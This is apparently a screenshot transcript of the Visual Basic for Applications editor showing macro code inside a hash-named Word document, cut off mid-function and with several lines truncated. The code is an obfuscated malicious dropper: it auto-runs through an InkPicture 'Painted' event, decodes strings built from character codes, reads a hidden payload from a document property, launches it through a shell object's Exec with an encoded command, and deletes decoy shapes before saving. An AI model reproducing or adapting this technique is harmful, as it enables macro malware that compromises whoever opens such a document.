 Microsoft Visual Basic for Applications - A1E4B483817E0844AEA5DF754F639E49844A5C7B [design] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 10, Col 17
(General) CBiXzh5LXQx
Public Once As Integer
Public Sub CBiXzh5LXQx()
On Error Resume Next
xQJsGlviy B8NpRatnPW(Chr(54) & Chr(113) & Chr(Int("&H4e")) & Chr(Int("48")) & Chr(88) & Chr(Int("118")) & Chr(&H69) & "
xQJsGlviy B8NpRatnPW(Chr(Int("&H6d")) & Chr(117) & "l" & Chr(&H35) & "V" & Chr(98) & Chr(Int("&H4b")) & Chr(1062 - 950)
Dim dTuLH2jaP As String
dTuLH2jaP = ActiveDocument.BuiltInDocumentProperties(B8NpRatnPW("w" & Chr(Int("76")) & Chr(Int("108")) & Chr(Int("119")
Set o7dEZL = CreateObject(B8NpRatnPW("i" & Chr(Int("&H76")) & Chr(Int("&H50")) & "l" & "U" & "u" & Chr(67) & Chr(52) &
With o7dEZL.Exec(B8NpRatnPW("uK3RX6K1WVa4LlpV4CVSF7KjUxngk/9VuO/VWbC/WFawgNhUqKtYEeiP61Soq3pU+MlcTQ=="))
.StdIn.WriteLine dTuLH2jaP
.StdIn.WriteBlankLine 1
.Terminate
End With
End Sub
Private Sub xQJsGlviy(ByVal a7zCi2T As String, ByVal mBsBfRnZ As Boolean)
Dim mONQEAy As Word.Shape
On Error Resume Next
For Each mONQEAy In ActiveDocument.Shapes
If StrComp(mONQEAy.Name, a7zCi2T) = 0 Then
mONQEAy.Delete
Exit For
End If
Next
If mBsBfRnZ Then
ActiveDocument.Save
End If
End Sub
Private Sub InkPicture1_Painted(ByVal Utb7Vp As Long, ByVal fn9j2GM As MSINKAUTLib.IInkRectangle)
If Once < 1 Then
CBiXzh5LXQx
End If
Once = Once + 1
End Sub
Public Function nwQFcIIlZM(ByVal RpjUrGTE9SM As Long, ByVal yRCTh As Byte) As Long
nwQFcIIlZM = RpjUrGTE9SM
If yRCTh > 0 Then